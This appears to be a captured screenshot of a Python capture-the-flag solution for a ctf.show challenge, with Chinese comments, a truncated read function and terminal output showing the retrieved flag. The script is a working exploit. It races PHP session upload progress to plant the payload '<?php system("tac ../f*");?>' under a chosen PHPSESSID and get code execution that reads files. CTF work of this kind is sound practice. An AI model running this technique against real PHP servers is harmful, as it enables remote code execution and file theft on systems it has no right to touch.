 4
5 session = requests.session()
6 sess = 'mm' #之前上传时自拟的名字
7 url1 = "http://5c8870db-8352-4eac-b3db-67333770fab6.challenge.ctf.show"
8 url2 = "http://5c8870db-8352-4eac-b3db-67333770fab6.challenge.ctf.show/upload"
9 data1 = {
10 'PHP_SESSION_UPLOAD_PROGRESS': '<?php system("tac ../f*");?>'
11 }
12 file = {
13 'file': 'nm' #文件名，随便改就行
14 }
15 cookies = {
16 'PHPSESSID': sess
17 }
18
19
20 def write(): #上传文件竞争过程
21 while True:
22 r = session.post(url1, data=data1, files=file, cookies=cookies)
23
24
25 def read():
问题 输出 调试控制台 终端 端口
PS & D:/Python312/python.exe c:/Users/XWH/Desktop/2.py
['ctfshow{e0c74da1-bd0d-41ae-8902-8b95b0f12464}']
['ctfshow{e0c74da1-bd0d-41ae-8902-8b95b0f12464}']
['ctfshow{e0c74da1-bd0d-41ae-8902-8b95b0f12464}']